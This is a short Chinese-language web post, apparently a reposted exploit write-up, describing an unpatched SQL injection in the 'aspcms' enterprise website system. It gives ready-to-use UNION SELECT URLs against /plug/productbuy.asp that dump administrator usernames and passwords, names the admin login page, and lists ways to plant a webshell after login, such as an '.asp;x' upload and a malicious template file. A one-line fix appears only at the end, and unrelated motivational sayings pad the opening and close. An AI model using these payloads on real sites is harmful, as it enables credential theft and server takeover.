恨使生活瘫痪无力,爱使它重获新生。恨使生活混乱不堪,爱使它变得和谐。恨使生活漆黑一片,爱使它光彩夺目。

漏洞出现在 /plug/productbuy.asp

对接收的参数id没有进行过滤而导致的注入漏洞

注入后的页面有跳转,所以要快,建议用快捷键复制

爆用户名

/plug/productbuy.asp?id=2+union+select+1,2,LoginName,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,

26,27,28,29,30,31,32,33,34,35,36,37+from+AspCms_User+where+userid=1

这是爆ID=1的账户名,如果发现权限不够可以往后试2,3,4...........

爆密码

/plug/productbuy.asp?id=2+union+select+1,2,password,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,

26,27,28,29,30,31,32,33,34,35,36,37+from+AspCms_User+where+userid=1

后台登录地址:/admin/login.asp



后台拿shell

1、直接上传.asp;x

2、系统配置信息

3、模版管理新建1.asp模板,内容写马的内容.

修复方法: id用cint(request("id"))

到此这篇关于aspcms企业建站系统0day漏洞介绍就介绍到这了。只有经历过地狱般的折磨,才有征服天堂的力量。只有流过血的手指才能弹出世间的绝唱。更多相关aspcms企业建站系统0day漏洞介绍内容请查看相关栏目,小编编辑不易,再次感谢大家的支持!